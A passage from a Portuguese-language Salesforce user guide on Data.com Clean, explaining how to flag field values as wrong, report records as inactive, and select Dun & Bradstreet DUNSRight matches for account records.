



### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1237





### CONSULTE TAMBÉM:

[Atualizar registros individuais do Salesforce](#page-1234-0)

[Atualizar uma lista de registros do Salesforce](#page-1235-0)

[O que o Status de atualização me diz sobre um registro?](#page-1238-0)

[Gerar relatórios de uma conta, contato ou lead como inativo ou ativo para o Data.com](#page-1247-0)

### <span id="page-1244-0"></span>Graus de correspondência da Dun & Bradstreet®

Se a sua organização usar o serviço de correspondência DUNSRight™ da Dun & Bradstreet para atualizar registros, o grau de correspondência o ajudará a decidir qual é o registro correto ao selecionar uma correspondência.

Passe o mouse sobre a barra cinza de classificação de correspondência de qualquer candidato para visualizar suas informações de correspondência do D&B DUNSRight, incluindo seu código de confiança e os detalhes da classificação de correspondência (se disponíveis). A legenda azul de grau de correspondência exibe as letras do código Dun & Bradstreet referentes a esses campos no seu registro de conta, da esquerda para a direita. Nome da conta ou Tradestyle **|** Número da rua **|** Nome da rua **|** Cidade **|** Estado / província **|** Endereço de correspondência / caixa postal **|** Fone



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### <span id="page-1245-0"></span>Aprenda a atualizar registros com o Data.com Clean

Quando você limpa um registro, está comparando seus dados do Salesforce com as informações no Data.com. Existem alguns conceitos importantes a serem compreendidos sobre esse processo, incluindo como selecionar registros correspondentes e como marcar registros do Data.com como incorretos.

#### [Indicar que um valor de campo de conta, contato ou lead está errado ou certo no Data.com](#page-1246-0)

Ao usar o Data.com Clean para limpar um registro do Salesforce, se souber que um dos seus campos tem um valor incorreto, ou "*errado*", você poderá relatar essa informação ao Data.com. Se um valor de campo tiver sido relatado como errado, nós lhe informaremos disso. Se você achar que o valor de campo está correto, ou "*certo*", também poderá nos informar isso.

#### [Gerar relatórios de uma conta, contato ou lead como inativo ou ativo para o Data.com](#page-1247-0)

Ao usar o Data.com Clean para limpar um registro do Salesforce, se você souber que a conta, o contato ou o lead relacionado está fora do mercado ou não está ativo em uma empresa, poderá relatar essa informação para o Data.com. Se uma conta, contato ou lead tiver sido relatado como Inativo para o Data.com, nós lhe informaremos disso. Se você achar que a conta, contato ou lead está Ativo, também poderá nos informar isso.

#### [Selecionar um registro correspondente do Data.com para uma conta do Salesforce](#page-1248-0)

Se a sua organização usar o serviço de correspondência DUNSRight™ da Dun & Bradstreet para associar e atualizar registros de conta, a correspondência entre registros será estabelecida automaticamente com base em um código de confiança predefinido da Dun & Bradstreet selecionado pelo seu administrador. Se não tivermos um registro qualificado para uma correspondência automática, mas tiver identificado uma ou mais correspondências em *potencial*, definiremos o status de atualização do seu registro para Selecionar correspondência. Esse status de limpeza informa que você precisa revisar manualmente os candidatos correspondentes e selecionar um. Depois de selecionar uma correspondência, limpe o registro do Salesforce da maneira normal.

### [Selecionar uma correspondência do Data.com diferente para um registro de conta do Salesforce](#page-1250-1)

Se a sua organização usar o serviço de correspondência DUNSRight da Dun & Bradstreet e você acreditar que um registro de conta foi associado incorretamente a um registro do Data.com, talvez seja possível estabelecer uma correspondência com um registro diferente do Data.com. Depois de selecionar uma nova correspondência, atualize manualmente o registro da maneira normal.

### [Comparar dados do Salesforce e do Data.com rapidamente](#page-1250-0)

Ao atualizar manualmente um registro de conta, contato ou lead do Salesforce, você compara os dados no registro do Salesforce com os dados do Data.com. Ao clicar no botão **Limpar** ou em um valor de campo Status de atualização de registro, a página de comparação aparece. Aí você verá os campos e valores do registro do Salesforce lado a lado com os campos e valores do registro do Data.com.

#### [Diretrizes para selecionar um Serviço de correspondência de conta](#page-1252-0)

Ao usar o Data.com Prospector ou o Data.com Clean, é possível selecionar o serviço de correspondência que a sua organização usa para atualizar registros de conta. É importante entender cada serviço, seus comportamentos de limpeza e questões relacionadas antes de selecionar o seu serviço.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### <span id="page-1246-0"></span>Indicar que um valor de campo de conta, contato ou lead está errado ou certo no Data.com

Ao usar o Data.com Clean para limpar um registro do Salesforce, se souber que um dos seus campos tem um valor incorreto, ou "*errado*", você poderá relatar essa informação ao Data.com. Se um valor de campo tiver sido relatado como errado, nós lhe informaremos disso. Se você achar que o valor de campo está correto, ou "*certo*", também poderá nos informar isso.

Ao limpar um registro de conta, contato ou lead, se você souber que determinado valor de campo está incorreto, indique que esse valor está *errado* para o Data.com. Se o valor tiver sido indicado como *errado*, mas você sabe que o valor está correto, indique que ele está *certo*. Na página de comparação, a maioria dos campos oferece a opção de marcação.

# Nota:

- Se o valor do Status de limpeza do registro da sua conta, contato, ou lead for Sincronizado e você indicar que um valor de campo está *errado* na página de comparação, o valor do Status de limpeza do registro mudará para Revisado.
- **1.** No registro, clique em **Limpar** para abrir a página de comparação.
- **2.** Se quiser indicar que um valor de campo está *errado*, clique na seta para baixo ao lado do campo e selecione **Indicar que está errado para o Data.com**. Um indicador vermelho ( $\Box$ ) aparece ao lado do campo.
- **3.** Clique em **Salvar**.
- **4.** Se tiver sido indicado que um valor de campo está *errado*, mas você sabe que está certo, clique na seta para baixo ao lado do campo e selecione **Indicar que está certo para o Data.com**.

O indicador vermelho desaparece.

**5.** Clique em **Salvar**.

Se um valor de campo de email receber a indicação de errado, essa informação será imediatamente enviada ao sistema de processamento de fatos automatizado do Data.com. Se vários usuários do Data.com indicarem o mesmo email, o registro talvez acabe sendo marcado como Inativo pelo Data.com. Quando outros campos forem indicados como errados, a informação será analisada por organizadores de dados do Data.com ou da D&B.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para atualizar registros de conta:

**•** "Editar" em contas Para atualizar registros de contato:

**•** "Editar" em contatos

Para atualizar registros de lead:

<span id="page-1247-0"></span>Gerar relatórios de uma conta, contato ou lead como inativo ou ativo para o Data.com

Ao usar o Data.com Clean para limpar um registro do Salesforce, se você souber que a conta, o contato ou o lead relacionado está fora do mercado ou não está ativo em uma empresa, poderá relatar essa informação para o Data.com. Se uma conta, contato ou lead tiver sido relatado como Inativo para o Data.com, nós lhe informaremos disso. Se você achar que a conta, contato ou lead está Ativo, também poderá nos informar isso.

Uma conta, contato ou lead pode ser designado como *Ativo* ou *Inativo* por usuários do Data.com ou do Data.com Clean. No caso de contas, *Inativo* significa fora do mercado e, para contatos ou leads, que a pessoa associada não trabalha mais na empresa.

Se um registro estiver Inativo, nós lhe informaremos a origem desse status e se a origem for o Data.com, lhe informaremos o motivo. Por exemplo, lhe diremos se a conta está fora do mercado, se um contato não é mais empregado pela empresa ou se o telefone ou email de um contato ou lead é inválido.

- **1.** A partir do registro da conta, contato ou lead, clique em **Limpar** para abrir a página de comparação.
- **2.** Se a conta, contato ou lead estiver inativo, clique em **Relatar como inativo**.

### **3.** Clique em **Salvar**.

O campo Status de limpeza do registro mostrará então que ele está *Inativo*.

**4.** Se uma conta tiver sido relatada como inativa, mas a empresa continuar no mercado ou um contato ou lead tiver sido relatado como inativo, mas a pessoa ainda trabalha na empresa, você poderá limpar seu registro novamente. Na página de comparação, você verá uma mensagem dizendo o status atual relatado do registro — fora do mercado para contas ou Inativo para contatos e leads — e quem relatou isso: o Data.com ou um usuário.

### **5.** Clique em **Relatar como ativo**.

O campo Status de limpeza do registro reverte para o valor que tinha antes de o registro ser relatado como *Inativo*. Por exemplo, se o Status de limpeza de um contato for *Revisado* e depois for relatado que ele está *Inativo*, seu status de limpeza mudará para Inativo. Se posteriormente for relatado que o contato está *Ativo*, seu status de limpeza é revertido para *Revisado*.

CONSULTE TAMBÉM:

[Status do Data.com Clean](#page-1240-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para atualizar registros de conta:

**•** "Editar" em contas Para atualizar registros de contato:

**•** "Editar" em contatos

Para atualizar registros de lead:

<span id="page-1248-0"></span>Selecionar um registro correspondente do Data.com para uma conta do Salesforce

Se a sua organização usar o serviço de correspondência DUNSRight™ da Dun & Bradstreet para associar e atualizar registros de conta, a correspondência entre registros será estabelecida automaticamente com base em um código de confiança predefinido da Dun & Bradstreet selecionado pelo seu administrador. Se não tivermos um registro qualificado para uma correspondência *automática*, mas tiver identificado uma ou mais correspondências em potencial, definiremos o status de atualização do seu registro para Selecionar correspondência. Esse status de limpeza informa que você precisa revisar manualmente os candidatos correspondentes e selecionar um. Depois de selecionar uma correspondência, limpe o registro do Salesforce da maneira normal.

[Selecione uma correspondência do Data.com para o registro de contas do Salesforce](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

**1.** Se precisar selecionar uma correspondência inicial, do registro, clique no valor de status de limpeza, em Selecionar correspondência e, depois, em **Selecionar conta do Data.com**.

Na página para selecionar correspondência, você verá até cinco candidatos à correspondência, com o registro mais similar na parte superior.

**2.** Revise os candidatos. Passe o mouse sobre a barra cinza de grau de correspondência de qualquer candidato para visualizar as informações de correspondência DUNSRight da Dun & Bradstreet do registro, incluindo o código de confiança e os detalhes da classificação de correspondência (se disponíveis). A legenda azul de grau de correspondência exibe as letras do código Dun & Bradstreet referentes a esses campos no seu registro de conta, da esquerda para a direita. Nome da conta ou Tradestyle **|** Número da rua **|** Nome da rua **|** Cidade **|** Estado / Província **|** Endereço de correspondência / caixa postal **|** Fone



**3.** Clique em qualquer letra de código para ver o nome do campo e uma explicação.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para atualizar registros de conta:

**•** "Editar" em contas Para atualizar registros de contato:

**•** "Editar" em contatos

Para atualizar registros de lead:



**4.** Destaque a correspondência que deseja, depois clique em **Selecionar e seguir para limpeza**. Se não encontrar uma correspondência que deseja, clique em **Cancelar**. O status do seu registro permanecerá Selecionar correspondência.

**5.** Limpe o registro.

O campo Status de limpeza do registro é atualizado.

Exemplo: Por exemplo: a configuração do código de confiança da Dun & Bradstreet da sua organização é *9*. Abra o registro da conta United Technologies para descobrir que seu valor do campo Status de limpeza é Selecionar correspondência. Clique no valor do status para abrir a página de selecionar correspondência. Haverá quatro candidatos do Data.com. Passe o mouse sobre a barra de grau de correspondência para o candidato superior: United Technologies Corporation. Na janela pop-up, veja que o código de confiança do registro United Technology é 8. A legenda de classificação de correspondência mostra três letras: **B A A B A A Z**. Você sabe que A significa que os valores devem ser considerados como correspondentes, então, verifique os valores que não correspondem.

Você clica no primeiro **B** e vê que os valores do campo Nome da conta são similares, mas não exatamente iguais: o valor Nome da conta do seu registro não inclui Corporação, enquanto o valor de Nome da conta do registro do Data.com inclui. Você clica no segundo **B** e descobre que o valor de Cidade do seu registro é Francisco, enquanto registro do Data.com tem um valor de Cidade de San Francisco. Assim... similares, mas não exatamente correspondentes. Você clica em **Z** e vê que o valor de Fone do seu registro está em branco. O registro do Data.com tem um valor de Fone de +1.415.901.7000.

O registro do Data.com da United Technologies Corporation se parece com o que corresponde ao seu registro United Technologies, então, selecione-o e clique em **Selecionar e prosseguir para limpeza**. Na página de comparação, clique em **Selecionar tudo** para aceitar todos os valores do registro de Data.com, incluindo os valores de Nome da conta, Cidade e Fone que eram diferentes ou estavam em branco no seu registro. Clique em **Salvar** e o status de limpeza do registro muda para Sincronizado. Incrível.

CONSULTE TAMBÉM:

[Selecionar uma correspondência do Data.com diferente para um registro de conta do Salesforce](#page-1250-1) [Atualizar registros individuais do Salesforce](#page-1234-0)

<span id="page-1250-1"></span>Selecionar uma correspondência do Data.com diferente para um registro de conta do Salesforce

Se a sua organização usar o serviço de correspondência DUNSRight da Dun & Bradstreet e você acreditar que um registro de conta foi associado incorretamente a um registro do Data.com, talvez seja possível estabelecer uma correspondência com um registro diferente do Data.com. Depois de selecionar uma nova correspondência, atualize manualmente o registro da maneira normal.

[Selecione uma correspondência do Data.com para o registro de contas do Salesforce](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

- **1.** Abra o registro e clique em **Limpar**
- **2.** Na página de comparação, clique em **Correspondência incorreta?**
- **3.** Selecione um registro do Data.com diferente, se um ou mais estiverem disponíveis.
- **4.** Clique em **Selecionar e prosseguir para limpeza**

### CONSULTE TAMBÉM:

[Selecionar um registro correspondente do Data.com para uma conta do Salesforce](#page-1248-0) [Atualizar registros individuais do Salesforce](#page-1234-0)

### <span id="page-1250-0"></span>Comparar dados do Salesforce e do Data.com rapidamente

Ao atualizar manualmente um registro de conta, contato ou lead do Salesforce, você compara os dados no registro do Salesforce com os dados do Data.com. Ao clicar no botão **Limpar** ou em um valor de campo Status de atualização de registro, a página de comparação aparece. Aí você verá os campos e valores do registro do Salesforce lado a lado com os campos e valores do registro do Data.com.

A atualização de registros é mais fácil se você entender como ler e usar a página de comparação. Eis o que você encontrará lá:

# EDIÇÕES

